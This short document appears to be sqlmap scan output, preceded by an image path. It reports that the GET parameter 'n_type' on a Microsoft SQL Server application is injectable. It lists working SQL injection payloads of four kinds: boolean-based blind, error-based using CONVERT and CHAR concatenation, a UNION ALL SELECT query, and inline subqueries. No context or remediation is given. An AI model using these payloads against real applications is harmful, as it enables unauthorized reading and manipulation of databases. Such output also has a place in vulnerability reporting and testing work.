 Place: GET
Parameter: n_type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: n_type=1 AND 3820=3820
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: n_type=1 AND 6568=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(114)+CHAR(118)+CHAR
(113)+(SELECT (CASE WHEN (6568=6568) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR
(111)+CHAR(110)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: n_type=1 UNION ALL SELECT CHAR(113)+CHAR(117)+CHAR(114)+CHAR(118)+CHAR(113)+CHAR(7
1)+CHAR(97)+CHAR(72)+CHAR(117)+CHAR(110)+CHAR(105)+CHAR(115)+CHAR(118)+CHAR(87)+CHAR(83)+CHAR(1
13)+CHAR(108)+CHAR(111)+CHAR(110)+CHAR(113)--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: n_type=(SELECT CHAR(113)+CHAR(117)+CHAR(114)+CHAR(118)+CHAR(113)+(SELECT (CASE WHE
N (5196=5196) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(111)+CHAR(110)+CHAR(11
3))